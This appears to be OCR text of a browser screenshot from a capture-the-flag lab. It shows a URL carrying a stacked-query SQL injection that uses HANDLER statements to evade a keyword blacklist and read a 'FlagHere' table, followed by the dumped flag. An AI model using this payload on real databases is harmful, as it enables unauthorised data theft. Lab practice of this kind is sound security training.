 adc6aebf-226b-4ae0-9415-8249c728e7cf.node4.buuoj.cn:81/?inject=0'%3BHANDLER+FlagHere+OPEN%3BHANDLER+FlagHere+READ+FIRST%
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(1) {
[0]=>
string(42) "flag{a8fee23b-8cd8-4ca3-9c89-46f8d5378961}"
}